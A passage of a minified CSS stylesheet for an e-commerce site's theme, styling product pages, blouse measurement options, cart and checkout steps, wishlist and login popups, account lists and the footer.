label{display:inline-block;font-weight:400;line-height:25px;margin-right:8px;position:relative;top:-15px}.quantity_block{display:inline-block;position:relative;text-align:left;float:left;margin:0 15px 0 0}.shoppingcartpop #cboxTitle{display:none!important}.shoppingcartpop .checkout_block .button,.shoppingcartpop .checkout_block td{}#cart-popup-div #container{width:920px}.product_popup_zoom{border:0}.button.quick_buy_button:hover{background:#ed3237;border-color:#ed3237}.button.quick_buy_button:before{content:"\eeb0";font-family:IcoFont;margin-right:8px;font-size:18px;font-weight:400}.button.quick_buy_button{background-color:#111;color:#fff;border:2px solid #111;display:inline-block;font-size:14px;font-weight:600;height:32px;margin-left:10px;margin-right:0;float:left;width:240px;line-height:29px;margin-top:0;border-radius:3px;padding:3px 25px;text-align:center;transition:all .3s linear 0s;text-transform:capitalize}.catlogbg{display:block!important;text-align:center}.account_panel #column-left .box .box-content ul li:hover{background-color:#f7f7f7!important}.moredetail{margin-top:0;margin-bottom:5px;font-size:16px;text-transform:capitalize;font-weight:600}#button-zipcode:before{font-family:fontawesome;margin-right:5px;font-size:16px;content:"\f041"}.product_popup_zoom #cboxContent{background:0 0;border:0;padding:0;-webkit-border-radius:0;-moz-border-radius:0;-khtml-border-radius:0;border-radius:0}.product_popup_zoom #cboxTitle{display:none!important}.product_popup_zoom #cboxLoadedContent{padding:0;margin:0}.product_popup_zoom #cboxClose{right:15px}#column-right .price-old{line-height:16px}.product-info .price-old{color:#999;font-size:13px;margin-left:2px;text-decoration:line-through}.product_information .price-new{font-size:24px;font-weight:800}.product-info .price-tax{font-size:12px;font-weight:400;color:#999}.product-info .price .reward{font-size:12px;font-weight:400;color:#999}.rewardpoint{background:transparent url(../image/point.png) no-repeat scroll left center;clear:both;display:block;font-size:13px;margin:0 5px 0 0;padding:2px 0 1px 30px}.product-info .price .discount{font-weight:400;font-size:12px;color:#4d4d4d}.product-info .options{border-bottom:1px solid #e7e7e7;padding:0 5px;margin-bottom:10px;color:#000}.product-info .option-image{margin-top:3px;margin-bottom:10px}.product-info .option-image label{display:block;width:100%;height:100%}.product-info .option-image img{margin-right:5px;border:1px solid #ccc;cursor:pointer}.product-info .cart .quantity_block{float:left;vertical-align:middle}.product-info .cart div>span{padding-top:7px;display:block;color:#999}.product-info .cart .minimum{padding-top:5px;font-size:11px;color:#999;clear:both}.product-info .review{color:#4d4d4d}.product-info .review>div{padding:8px;line-height:20px}.product-info .review>div>span{color:#38b0e3}.product-info .custom_text{color:red;font-weight:700}.product-info .custom_text span{color:red!important;font-weight:700!important}.product-info .product_btns{margin-top:7px;position:relative}.product-info .share{display:block;margin-top:15px}.product-info .review{overflow:auto;line-height:normal}#review_write_box{margin-top:15px}.product-info .review .share a{text-decoration:none}.product-info .item_viewed{font-size:15px;font-family:Poppins,Arial,Helvetica,sans-serif;font-weight:300;float:left;border-left:1px solid #ddd;padding:0 12px;line-height:36px}.product-info .item_review{font-size:15px;font-family:Poppins,Arial,Helvetica,sans-serif;font-weight:300;float:left;border-left:1px solid #ddd;padding:0 12px;line-height:36px}.product-info .currency_block{float:right;margin-left:10px}.product-info .text_price_text{float:left;line-height:28px;padding-right:6px}.product-info .time_to_ship span{color:#000;font-weight:700}.product-info fieldset{border:1px solid #ccc;-webkit-border-radius:0 7px 7px 7px;-moz-border-radius:0 7px 7px;-khtml-border-radius:0 7px 7px 7px;border-radius:0 7px 7px 7px;padding:8px 12px}.product-info fieldset legend{font-weight:700}.product-info .sizing_options{margin:4px 0}.product-info em{color:red}.product-info .sizing_options span{font-weight:700;display:inline-block}.product-info .sizing_options em{display:inline-block;color:#1a1a1a;font-style:normal;padding-left:6px}.product-info .sizing_options em span{min-width:0!important;float:none}.product-info .red_link{margin:5px 0}.product-info .red_link a{color:red}.product-info .customize_links{padding:6px 0;font-size:14px}.product-info .notestab,.product_page_tabs .notestab{font-size:14px;font-weight:600;margin:0;margin-top:-4px;margin-bottom:20px;text-transform:capitalize}.product-info #tab-notes ul,.product-info #tab-faq ul,.product-info #tab-more-details ul,.product_page_tabs #tab-notes ul,.product_page_tabs #tab-faq ul,.product_page_tabs #tab-more-details ul{padding:0 25px}.product-info #tab-notes ul li,.product-info #tab-faq ul li,.product-info #tab-more-details ul li,.product_page_tabs #tab-notes ul li,.product_page_tabs #tab-faq ul li,.product_page_tabs #tab-more-details ul li{padding:3px 0}#colorbox,#cboxWrapper{background:#fff;border-radius:3px}.paysecure{background:transparent url(../image/sec.png) no-repeat scroll left center;height:67px;clear:both;padding-top:14px;width:36%;background-size:100%;display:inline-block}.product-info #notetabs a,.product_page_tabs #notetabs a{color:#333;font-size:15px;padding:10px 30px;display:inline-block;text-align:center;margin-right:5px;position:relative;background:#f5f5f5;font-weight:400;border:2px solid #ddd;-webkit-transition:all .9s;-moz-transition:all .9s;-o-transition:all .9s;transition:all .9s}.product_page_tabs #notetabs a.selected:before{}.reviewtag{}.product-info #notetabs a.selected,.product_page_tabs #notetabs a.selected{border-color:#000;font-weight:400;background:#000;color:#fff}.product-info .product_details #size{display:inline-block;margin-top:4px}.product-info .size_selection_box{width:40px;display:inline-block}.product-info b.size_selection_box{float:left;line-height:35px}.sizing_options .size_chart_link{display:inline-block;margin-left:10px;margin-top:13px;position:absolute}.product_page_tabs .additional_info{margin-top:5px;text-transform:uppercase}.product-info .product_details .additional_info_title{font-weight:700;color:#1a1a1a;padding:8px 0 4px}.product-info .product_details .additional_info span{float:left;color:#6c6c6c;width:auto!important}.product-info .fbcomment_block{margin:10px 0}.product-info .view_all{margin-top:4px}.product-info .view_all a{color:#800;padding:4px 12px;font-size:11px;font-weight:700}.product-info .view_all a:hover{color:#400}.product-info .product_in{margin-bottom:10px}.product-info #showBlouse{border-bottom:1px dotted #ddd;padding:5px 16px}.product-info .product_notes{font-size:11px}.product-info .customize{font-size:14px;margin-bottom:15px}.product-info .pagination{display:inline-block;float:right;padding-bottom:4px;text-align:right;margin-right:6px;margin-top:-18px;font-size:11px}.product-info h2{font-size:2em;font-weight:300;margin-bottom:6px;font-family:Poppins,Arial,Helvetica,sans-serif;padding-top:10px;color:#333;border-top:1px solid #ccc;float:left;width:100%;margin-top:10px}.product-info .product_description{line-height:18px}.product_add_and_inq{clear:both;height:34px;width:200px;margin:0 auto}.variation_name{display:inline-block;margin-right:5px;font-weight:900;width:119px;text-transform:uppercase}.product-info .pincode{clear:both;color:#4d4d4d;margin-bottom:20px;overflow:auto}.product-info .pincode #zip_code{border:1px solid #434343;width:250px;height:30px;float:left}#button-zipcode:hover{background-color:#ed3237;color:#fff}#button-zipcode{float:left;background:#fff;border-radius:0;padding:8px 10px 9px;color:#333;border:1px solid #434343;border-left:none}.pintitle{float:left;font-size:13px;margin-bottom:10px;padding-right:20px;text-transform:uppercase}.pintitle.show_me{}.product-info .pincode .pincode_title{text-transform:uppercase;color:#000;float:left;line-height:31px;margin-right:10px}.product_measure_tbl{font-family:Poppins,Arial,Helvetica,sans-serif;margin:0;padding:0;border:1px solid #666;border-right:0;border-bottom:0}.product_measure_tbl tr td{border-bottom:1px solid #666;border-right:1px solid #666;padding:5px}.product_measure_tbl .small_field{width:60px;text-align:center;padding:2px;border:1px solid #666}.product_item_measurement .model{clear:both;color:#000;font-size:14px;padding:2px 0;margin-top:6px;height:20px}.product_item_measurement .name{font-weight:700}.show_measurement_box{margin-top:20px;min-height:600px}.product_item_measurement{border:1px solid #ddd;float:left;margin-right:10px;padding:10px;width:250px;background:#fff}#radio-select>input{margin:5px 4px 0 10px}#radio-select{font-weight:700;margin:10px 0 0;text-transform:capitalize}.product_item_measurement .image{text-align:center}.input_hidden{position:absolute;left:-9999px}#showBlouse .selected{background-color:#ddd}#showBlouse label{display:inline-block;cursor:pointer;border:1px solid #fff;width:106px;min-height:175px}#showBlouse label:hover{border:1px dashed #ccc}#showBlouse label img{padding:3px}.selected_blouse_holder{height:52px;vertical-align:middle}#selected_blouse_name{font-size:14px;padding-left:10px;padding-top:12px}#selected_blouse_price{font-size:12px;padding-left:10px}#select_style .style_img{float:left}.my_blouse_style{display:inline;float:left;margin-bottom:8px;margin-right:10px}.my_blouse_style img{border:2px solid #ddd}.blouse_style_title{text-align:center;font-size:12px;padding-top:0}.blouse_style_price{text-align:center;font-size:13px;padding-bottom:10px}#colorbox.shoppingcartpop{position:fixed!important;top:5%!important}.shoppingcartpop .bottom-cart-total .checkout_block .button{margin-top:0}.shoppingcartpop .bottom-cart-total .checkout_block{background:#f7f7f7;padding:10px}.shoppingcartpop .bottom-cart-total{float:none;width:100%;border:none;padding:0}.shoppingcartpop .cart-info{max-height:245px;overflow-y:scroll;overflow-x:hidden}.view_measurement_inner_box .blouse_style_title{text-align:left}.my_blouse_style .selected img{border:2px solid #ed3237}.measire_sub_bar{background:-webkit-gradient(linear,0% 0%,0% 100%,from(#666),to(#333));background:-webkit-linear-gradient(top,#333,#666);background:-moz-linear-gradient(top,#333,#666);background:-ms-linear-gradient(top,#333,#666);background:-o-linear-gradient(top,#333,#666);color:#fff!important;font-weight:700;padding:6px 10px}.measire_size_block{margin:6px 0}.measire_size_box{border:1px solid #333}.measire_size_box_noborder{border:2px solid #333;padding:8px}.measire_size_box h3{margin:0;padding:0}.measire_size_box td{border:1px solid #333;padding:4px}.measire_size_box .measurement_group{background-color:#f5f5f5}.measurement_top_title{padding:4px}.notes{font-size:11px;font-style:italic;padding:4px 0}.lowercase{text-transform:lowercase}#inline_login_content em{color:red}#tab-inquire{border:0;margin-top:-20px}#tab-inquire .inquire_half{width:48%;display:inline-block;margin-bottom:10px}#tab-inquire .inquiry_title{font-size:18px;margin-bottom:10px;display:block}#colorbox #tab-inquire,#colorbox #tab-review{border:0;padding:0 10px}#review .content{padding:10px 0;margin-bottom:10px}.formerror11{font-size:11px;color:red;text-align:right}.register_pop_block{color:#000;display:block;margin-top:10px;text-align:center}#ajax_register_box #inline_box{display:inline-block;width:49%;float:left}#ajax_register_box fieldset{border:#ccc 1px solid;padding:10px;margin:6px 0;font-weight:700;font-size:14px}#ajax_register_box fieldset .label{width:100px;font-weight:400}#ajax_register_box fieldset .label em{color:red}#ajax_register_box .validation-advice{float:right;font-size:11px;font-weight:400;margin-top:-21px;position:absolute;right:0}#ajax_login_box em{color:red}.login_pop_msg,.login_pop_msg a{font-size:22px;background-color:#ffae00;padding:12px;color:#fff;text-align:center;margin-bottom:15px;line-height:26px}.login_box_title{font-size:18px;text-transform:uppercase;color:#999}.pop_login_block{margin-bottom:4px}#ajax_register_box em{color:red}#warning-register-message{color:red}#sleeve_length_options{margin:8px 0}.tags a{text-transform:capitalize}.view_all_link{cursor:pointer;padding:7px 12px;display:inline-block;font-size:12px;margin-right:5px;line-height:16px;float:right;margin-top:-50px;-webkit-transition:.2s linear all;-moz-transition:.2s linear all;-ms-transition:.2s linear all;-o-transition:.2s linear all;transition:.2s linear all}.view_all_link:hover{background-color:#dbdbdb}.view_all_link a{font-size:12px!important;padding:0!important;margin:0!important;text-transform:capitalize!important}.view_all_link a:hover{color:#000}.information_icon{background-image:url(../image/information_icon.png);background-repeat:no-repeat;width:12px;height:12px;display:inline-block;background-position:top}.information_icon:hover{background-position:bottom}.select_style_btn{font-size:12px;font-weight:700;margin-left:10px;color:#900}.review-title a{font-size:12px;font-family:Poppins,Arial,Helvetica,sans-serif}.review-list{padding:10px 0;overflow:auto;margin-bottom:20px;border-bottom:1px dashed #ddd}.review-list .author{margin-bottom:6px}.review-list .rating{margin-bottom:5px}.review-list .text{clear:both}.attribute{border-collapse:collapse;width:100%;border-top:1px solid #ddd;border-left:1px solid #ddd;margin-bottom:20px}.attribute thead td,.attribute thead tr td:first-child{color:#000;font-size:14px;font-weight:700;background:#f7f7f7;text-align:left}.attribute tr td:first-child{color:#000;font-weight:700;text-align:right;width:20%}.attribute td{padding:7px;color:#4d4d4d;text-align:center;vertical-align:top;border-right:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5}.compare-info{border-collapse:collapse;width:100%;border-top:1px solid #e5e5e5;border-left:1px solid #e5e5e5;margin-bottom:20px}.compare-info thead td,.compare-info thead tr td:first-child{color:#000;font-size:14px;font-weight:700;background:#f0f0f0;text-align:left}.compare-info tr td:first-child{font-weight:700;text-align:left}.compare-info td{padding:7px;width:20%;color:#4d4d4d;text-align:center;vertical-align:top;border-right:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5}.compare-info .name a{font-weight:700}.compare-info .price-old{font-weight:700;color:red;text-decoration:line-through}.compare-info .price-new{font-weight:700}.wishlist-info table{width:100%;border-collapse:collapse;border-top:1px solid #ccc;margin-bottom:20px}#wish_pop_block table td{border-bottom:1px solid #ccc}.saved-itm-cunt .wish_popup{background-color:#eee;background-image:-khtml-gradient(linear,left top,left bottom,from(#FFF),to(#CCC));background-image:-moz-linear-gradient(top,#FFF,#CCC);background-image:-ms-linear-gradient(top,#FFF,#CCC);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#FFF),color-stop(100%,#CCC));background-image:-webkit-linear-gradient(top,#FFF,#CCC);background-image:-o-linear-gradient(top,#FFF,#CCC);background-image:linear-gradient(top,#FFF,#CCC);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFF',endColorstr='#CCCCCC',GradientType=0);color:#000;cursor:pointer;font-family:arial;font-size:12px;font-weight:700;padding:10px;border-radius:8px 8px 0 0;-moz-border-radius:8px 8px 0 0;-webkit-border-radius:8px 8px 0 0;-o-border-radius:8px 8px 0 0;border-bottom:1px solid #bbb}.wishlist-info .wish_list_pop_remove{float:right;margin-top:-17px}#wish_pop_block .price{color:#ffae00}#wish_pop_block .price s{color:#666}.close_wish_pop{background-image:url(../image/arrow_down.png);background-position:right;background-repeat:no-repeat;display:inline-block;float:right;height:20px;width:20px}.saved-itm-cunt{max-height:344px;overflow:hidden}.saved-itm-cunt .wishlist-info table{margin-bottom:0}.saved-itm-cunt .wishlist-info .price{text-align:left}.wishlist-info td{padding:7px}.wishlist-info thead td{color:#000;font-weight:700;background:#f7f7f7;border-bottom:1px solid #ccc}.wishlist-info thead .image{text-align:center}.wishlist-info thead .name,.wishlist-info thead .model,.wishlist-info thead .stock{text-align:left}.wishlist-info thead .quantity,.wishlist-info thead .price,.wishlist-info thead .total,.wishlist-info thead .action{text-align:right}.wishlist-info tbody td{vertical-align:top;border-bottom:1px solid #ddd}.wishlist-info tbody .image img{border:1px solid #ddd}.wishlist-info tbody .image{text-align:center}.wishlist-info tbody .name,.wishlist-info tbody .model,.wishlist-info tbody .stock{text-align:left}.wishlist-info tbody .quantity,.wishlist-info tbody .price,.wishlist-info tbody .total,.wishlist-info tbody .action{text-align:right}.wishlist-info tbody .price s{color:red}.wishlist-info tbody .action img{cursor:pointer}.login-content{margin-bottom:20px;border:1px solid #ddd;overflow:auto;padding:15px}.login input.span4{margin-top:3px;padding:7px;width:220px}.login-content .left{float:left;width:48%}.login-content .right{float:right;width:48%}.login-content .left .content,.login-content .right .content{min-height:190px}.register_pop_tr>td{position:relative}#ajax_register_box{padding:10px;text-align:center;width:310px;margin:10px auto}.register_pop_big_field{width:340px}.register_pop_big_field_select{width:342px}.register_pop_tr .logicon{position:absolute;background:#eee;padding:10px;top:1px;left:1px;font-size:20px}.register_pop_small_field{background:#f9f9f9!important;height:32px!important;margin-bottom:22px;font-family:Poppins;margin-top:0;text-indent:45px;color:#000!important;width:96%!important}.register_pop_block .buttons{display:block;margin:10px auto 0!important;width:100%}.register_pop_tr{line-height:18px}.regbanner{min-height:150px;overflow:hidden;margin-bottom:10px}.register_pop_small_field_drop{margin-top:3px;width:168px}.register_pop_tr .button.red{margin-right:10px}#content .product-info.quickproduct{margin:0}.quickproduct .addimage{float:right!important}.ajax_popup_login_block .discount{font-size:23px;margin-top:35px}.divider .line{display:block;float:left;height:1px;width:100%}.divider .circletext{color:#000;font-size:14px;font-weight:700;left:31%;line-height:40px;position:absolute;text-align:center;text-transform:uppercase;top:-19px;padding:0 10px}.divider .circle{background:#000 none repeat scroll 0 0;border-radius:100px;color:#fff;font-size:13px;font-weight:700;left:43%;height:40px;width:40px;line-height:40px;position:absolute;text-align:center;text-transform:uppercase;top:-20px}.divider{margin:25px 0 20px;position:relative;display:table;float:left;width:100%;border-bottom:2px solid #ddd}.logpoptitle{font-size:16px;margin:3px 0;text-transform:uppercase}.fb_login_block{background:#3b5998 none repeat scroll 0 0;border-radius:5px;margin:10px 5px;width:20%;display:inline-block}.fb_login_block.goo{background:#d0402f none repeat scroll 0 0}.facebook_login_btn{background-position:bottom;background-position:center bottom;background-repeat:no-repeat;color:#fff!important;display:block;font-size:20px;height:42px;line-height:42px;margin-top:0;text-align:center}.signup_with_facebook{background-position:bottom;background-image:url(../image/signup_with_facebook.png);background-repeat:no-repeat;width:198px;height:29px;display:block;margin:0 auto 0}.order-list tr{border-bottom:1px solid #ccc}.order-list thead .image{text-align:left}.order-list thead td{background-color:#fafafa;border-bottom:1px solid #ccc;border-right:1px solid #ccc;color:#333;font-size:12px;font-weight:700;padding:10px}.order-list .order-id{width:49%;float:left;margin-bottom:9px}.order-list table{border-collapse:collapse;border-left:1px solid #ccc;border-right:1px solid #ccc;border-top:1px solid #ccc;width:100%}.order-list td{padding:10px;border-right:1px solid #ddd}.order-list .order-status{width:49%;float:right;text-align:right;margin-bottom:2px}.order-list .order-content{padding:10px 0 0;display:inline-block;width:100%;border-top:1px solid #eee}.order-list .order-info{text-align:right}.order-detail{background:#efefef;font-weight:700}.return-list{margin-bottom:10px}.return-list .return-id{width:49%;float:left;margin-bottom:2px}.return-list .return-status{width:49%;float:right;text-align:right;margin-bottom:2px}.return-list .return-content{padding:10px 0;display:inline-block;width:100%;margin-bottom:20px;border-top:1px solid #eee;border-bottom:1px solid #eee}.return-list .return-content div{float:left;width:33.3%}.return-list .return-info{text-align:right}.return-product{overflow:auto;margin-bottom:20px}.return-name{float:left;width:31%;margin-right:15px}.return-model{float:left;width:31%;margin-right:15px}.return-quantity{float:left;width:31%}.return-detail{overflow:auto;margin-bottom:20px}.return-reason{}.return-opened{}.return-opened textarea{width:98%;vertical-align:top}.return-captcha{float:left}.download-list{margin-bottom:10px}.download-list .download-id{width:49%;float:left;margin-bottom:2px}.download-list .download-status{width:49%;float:right;text-align:right;margin-bottom:2px}.download-list .download-content{padding:10px 0;display:inline-block;width:100%;margin-bottom:20px;border-top:1px solid #eee;border-bottom:1px solid #eee}.download-list .download-content div{float:left;width:33.3%}.download-list .download-info{text-align:right}.left_side_link{float:right;margin-top:-40px}.remove_item_icon{display:inline-block}.cart_row .remove_item_icon{}.remove_item_icon:hover{background-position:bottom left}.cart_page h1{}.currency_block1{margin-top:-3px}.cart-info table{width:100%;border-collapse:collapse}.cart-info td{padding:10px}.cart-info thead td{border-bottom:1px solid #ccc;color:#333;font-size:13px;font-weight:400;padding:10px;background:#f7f7f7;border-top:1px solid #ccc}.cart-info{}.cartrighttotal{}.cart-info tr{border-bottom:1px solid #eaeaea}.cart-info tfoot td{color:#7e7e7e;font-weight:700;padding:0;font-size:13px;background-color:#f5f5f5}.cart-info .addition,.checkout-product .addition{padding:4px 0}.cart-info .addition2,.checkout-product .addition2{padding:2px 0}.cart-info .addition3,.checkout-product .addition3{padding:8px 0}.cart-info thead .image{text-align:left}.cart-info thead .name,.cart-info thead .model,.cart-info thead .quantity{text-align:left}.cart-info thead .price,.cart-info thead .total{text-align:right}.cart-info tbody td{vertical-align:top;border-bottom:1px solid #d5d4d4}.cart-info tbody .image{text-align:center}.cart-info tbody .name,.cart-info tbody .model,.cart-info tbody .quantity{text-align:left}.cart-info .cart_title a{font-size:13px;font-weight:600}.cart-info tbody .quantity input[type=image],.cart-info tbody .quantity img{position:relative;top:4px;cursor:pointer}.cart-info tbody .price,.cart-info tbody .total{text-align:right;font-size:14px}.cart-info tbody span.stock{color:red;font-weight:700}.cart-module>div{display:none}.cart-total{margin-bottom:10px;overflow:auto;float:right}.cart-total table{float:right}.cart-total td{padding:0;text-align:right}.cart-info .cart_row{background-color:#fff}.total_summary_title{width:180px;background-image:url(../image/box_bg.png);background-repeat:repeat-x;border:1px solid #ddd;padding:10px!important;font-size:13px;font-weight:700}.cart_amount_value{color:#000;font-size:16px;padding:0 10px 0 0;text-align:right}.crtpg .checkout_block td{text-align:center;display:block}.grand_total,.grand_total .right{font-size:20px;font-weight:400;color:#ed3237}.cart_amount_value.Total.Amount{color:#ed3237;font-size:24px}.checkout_right_panel .grand_total{color:#ed3237}.quickboxprod .pricetitle{float:none;display:inline-block}.product_column.details_box.quickboxprod .price{padding:0 0 10px;text-align:center;width:100%}.product-info .quickboxprod .model_block{clear:both;color:#000;display:block;float:none;font-size:13px;margin:10px 0 15px;padding:0}.product-info .quickboxprod .time_to_ship{margin-right:0}.product_column.details_box.quickboxprod{margin-top:0}.btns .btnprev{float:left}.product-info.quickproduct .btns i,.product-info.bg .btns i{}.product-info.quickproduct .btns .btnnext i,.product-info.bg .btns .btnnext i{}.product-info.quickproduct .btns .btnprev{}.product-info.quickproduct .btns .btnnext{}.btns .btnnext{float:right}.btns{clear:both}.checkout_block .button{padding:12px 25px;margin-top:10px}.crtpg .checkout_block .button{display:block}.checkout_right_panel tr:nth-child(2n),th:nth-child(2n){border:none}.big_btn{padding:5px 40px!important}.big_checkout_btn{float:right}.we_accept_block{float:right;border:1px solid #ddd;padding:5px 10px;width:180px;margin-top:10px}.we_accept_block .title{font-size:16px;font-weight:700}.we_accept_content{padding:4px 0}.customer_support_block{float:right;border:1px solid #ddd;padding:5px 10px;width:180px;margin-top:10px}.customer_support_block .title{font-size:16px;font-weight:700}.customer_support_block{padding:4px 0}.total_summary_content{font-size:bold}.cart_cards{background-image:url(../image/cart_cards.png);background-repeat:no-repeat;width:180px;height:42px;display:block}#shipping .left .inside_content span{font-size:13px;text-transform:capitalize}.bottom-cart-total{width:88%;float:left;padding:20px}.bottom-cart-total #total{padding-top:5px}.bottom-cart-total .checkout_block{overflow:hidden}.quantity_box_button_down{background:url(../image/cartbotom.png) no-repeat scroll center center transparent;border:medium;cursor:pointer;height:14px;margin:0;float:right;width:16px!important;padding:0}.quantity_box_button_up{background:url(../image/cartup.png) no-repeat scroll center center transparent;border:medium;cursor:pointer;height:14px;margin:0;float:right;width:16px!important;padding:0}.cartprice{color:#888;display:inline-block;margin-right:10px;padding-right:10px}.price .old_price{color:#999;font-size:12px;margin-right:5px;text-decoration:line-through}.button.copnbtn{padding:10px 20px;top:0}.shipping_bottom .country_field{height:40px;margin-top:10px}.copn{height:30px!important;width:250px;margin-top:10px;margin-bottom:10px}.cart-info tbody .image .button{margin-top:10px}.cart_page h1 b{float:right;font-weight:400;display:none}.qbox input{float:left;border:1px solid #ddd}.qbox{width:55px;display:inline-block}.quantity_box_button_up:hover,.quantity_box_button_down:hover{background-position:bottom}.bigloading{background-image:url(../image/bigloading.gif);background-position:center center;background-repeat:no-repeat;height:300px;position:absolute;width:100%;left:0;margin-top:4px}.check_bg .checkout{position:relative}.loading16{background-image:url(../image/loader16.gif);background-repeat:no-repeat;width:16px;height:16px;display:inline-block}.facebook_loading{background-image:url(../image/facebook_loading.gif);background-position:125px center;background-repeat:no-repeat}.checkout_steps_box h1{padding:0 12px 0 0;margin:0;font-size:24px;text-transform:uppercase}.checkout_steps_box #step_style{background:none repeat scroll 0 0 #ddd;color:#000;float:left;font-weight:400;font-size:14px;margin-right:0;padding:10px 0 13px;text-align:center;text-transform:capitalize;width:25%;position:relative}.checkout_steps_box #step_style a{font-size:14px}.checkout_steps_box #step_style.step_on::before{}.checkout_steps_box #step_style.step_on{background:#ed3237}.checkout_steps_box #step_style::before{content:"";height:5px;left:0;position:absolute;right:0;top:22px}.checkout_steps_box #step_style.step_on.step_on_filled::before{}.checkout_steps_box #step_style.step_on.step_on_filled{background:#999}.checkout_steps_box .step_on span{background-color:#ddd!important;color:#333!important}.checkout_steps_box #step_style span{background-color:#888;color:#fff;border-radius:100%;display:block;font-weight:700;position:relative;height:30px;line-height:30px;margin:0 auto;width:30px}.checkout_steps_box .checkout_progress{background-image:url(../image/cart_icon.png);background-repeat:no-repeat;background-position:12px center;background-color:#ffae00;color:#b0b0b0;padding-left:53px;text-transform:uppercase;border-bottom:2px solid #ccc}.checkout_steps_box .step_on{color:#ffae00}.checkout_steps_box .step_on_filled{background-color:#fff}.checkout_steps_box .step_off{color:#999}.checkout_steps_box .checkoutarrow{font-size:24px}.checkout_steps_box i{font-style:normal;line-height:25px}.checkout_steps_box i.last{margin-left:-35px}.checkout_steps_box .step_on i{color:#fff}.checkout_steps_box .step_on_filled i{color:#000}.checkout_steps_box .step_on_filled a span{background-color:#ddd!important}.checkout-content .address_block{margin-right:10px;width:100%}.checkout-content .address_blockB{width:100%}.checkout_left_panel{margin-bottom:10px;border-bottom:0;float:left;width:25%}.checkout_left_panel table{margin-bottom:0!important;border:0!important}.checkout_left_panel thead{background-color:#f0f0f0!important}.spanright_search .product-grid.home_latest_box .item_thumb{margin:10px 5px}.spanright_search #selected_filter{display:none}.checkout_left_panel tr td{background-color:#fff}.checkout_right_panel{width:72%;float:right;background:#fff;margin-bottom:20px}.payment_process_note{margin-bottom:15px}.stepsline1{background:url(../image/step_line.png) repeat-x scroll 0 0 transparent;height:6px;margin:5px 0 0 311px;width:352px}.address_block a,.address_blockB a{}.stepsline1 .dot{float:left;height:6px;margin-right:100px;width:6px;background-image:url(../image/step_dot.jpg);background-repeat:no-repeat}.stepsline1 .dot.active{float:left;height:6px;margin-right:100px;width:6px;background-image:url(../image/step_dot1.jpg);background-repeat:no-repeat}.checkout-heading{padding:0 0 8px;font-size:20px;margin-bottom:0}.checkout-heading a{float:right;margin-top:1px;font-weight:400;text-decoration:none}.checkout-content{padding:0 0 15px;overflow:auto}.checkout-content .left{float:left;width:48%}.checkout-content .right{float:right;width:48%}.checkout-content .buttons{clear:both}.checkout-product table{width:100%;border-collapse:collapse;margin-bottom:20px}.checkout-product td{padding:7px}.checkout-product thead td{color:#000;font-weight:400;border-bottom:1px solid #ccc;padding:8px 10px;font-size:13px;background:#f7f7f7;border-top:1px solid #ccc}.checkout-product thead .name,.checkout-product thead .model{text-align:left}.checkout-product thead .quantity,.checkout-product thead .price,.checkout-product thead .total{text-align:right}.checkout-product tbody td{vertical-align:top;border-bottom:1px solid #ddd;background-color:#fff}.checkout-product tbody .name,.checkout-product tbody .model{text-align:left}.checkout-product tbody .quantity,.checkout-product tbody .price,.checkout-product tbody .total{text-align:right}.checkout-product tfoot td{text-align:right;border-bottom:1px solid #e5e5e5}.checkout{clear:both;min-height:300px;margin-bottom:20px;padding:20px 30px;background:#f7f7f7}.contact_text_field{width:240px}.contact-info{margin-left:10px;line-height:19px;font-family:Poppins,Arial,Helvetica,sans-serif;margin-bottom:15px}.contact-info .left{float:left;margin-right:50px}.contact-info .right{background:#f7f7f7;float:left;min-height:200px;padding:40px;width:40%;border:1px solid #eee}.contact-info h2{font-size:14px}.contact-info .field_main_title{font-size:14px}.contact-info .input-prepend{margin-bottom:10px;display:inline-block;float:left;margin-right:8px}.contact-info .span2{display:inline-block;height:20px;width:240px}.contact-info select.span2{height:30px;width:253px}.contact-info .span4{display:block;height:20px;width:496px}.contact-info .captcha{display:block;height:26px;width:170px;text-indent:2px!important}.contact-info .captcha_image{display:inline-block;height:40px;float:left;margin-right:7px}.testi #testimonial .content td{padding:5px 0}.testi #testimonial .content{border:none}.testi .content{padding:10px;border:4px double #ddd}.testititle{color:#000;font-size:14px;font-weight:700;margin-bottom:8px}.testi .content p{margin-bottom:10px}.new_arrival_label.prodimg{z-index:2;top:5px;left:12px;bottom:auto}.testauthor{float:right;font-style:italic;text-align:right}.addimage{float:left;position:relative;width:450px}#zoom-btn{display:none}.contact-info .enquiry{display:block;height:140px;width:496px;margin-bottom:8px}.contact-info p{margin:0;padding:0}.contact-info .captcha img{margin:11px 0 0 4px}.contact_page_detail{float:left;clear:both;margin-top:10px}.contact-info input[type=text]{text-indent:6px}.contact-info .address_info{padding:0;width:45%}.contact-info .address_info h3{font-size:22px;font-weight:400;margin:0 0 8px;padding:0}.contact-info h1{padding:0;margin:0;margin-bottom:10px;border-bottom:1px solid #ccc}.contact-info .error{border:1px solid red}.contact-info .caperror{border:0;position:relative;clear:both}.sitemap-info{overflow:auto;margin-bottom:40px}.sitemap-info .left{float:left;width:48%}.sitemap-info .right{float:left;width:48%}#footer{clear:both;display:table;margin-top:20px;position:relative;width:100%}.footerlogo{margin-top:40px}.contactus{padding-left:0;overflow:hidden;margin-bottom:0}#footer_top{clear:both;padding:10px 6px;color:#000;background-color:#313131;margin-top:25px}#footer .left{float:left;width:60%}#footer .right{float:right;width:38%}.footer_tabs{border-bottom:2px solid #ddd;padding-bottom:6px}.footer_tabs a{font-size:16px;text-transform:uppercase;padding:5px 8px;color:#ccc}.footer_tabs a.selected{color:#a6812e;border-bottom:2px solid #a6812e;padding-bottom:6px}.footer_tab_description{padding:10px 0;margin-top:10px;font-size:11px;line-height:20px;border-top:1px solid #ececec}.footer_tab_description p{margin:0}.footer_tab_description h1{padding:0;margin:8px 0 12px;color:#666}#footer_middle{background-color:#333;color:#fff;padding:15px 0;min-height:190px}#footer_middle h3{color:#fff;font-family:Poppins,Arial,Helvetica,sans-serif;text-transform:uppercase;font-size:16px;font-weight:400;margin:8px 0;padding-bottom:6px}#footer_middle ul{margin:0;padding:0;line-height:18px}#footer_middle ul li{list-style:none;margin:0;padding:0}#footer_middle ul li a{color:#fff;text-decoration:none}#footer_middle ul li a:hover{text-decoration:underline}.form-subscribe-header{float:right;margin-right:10px}.form-subscribe-header h5{font-family:Poppins,Arial,Helvetica,sans-serif;text-transform:uppercase;font-size:22px;padding:2px 0 0;margin:0;font-weight:400;color:#777;margin-top:-1px}#footer_top 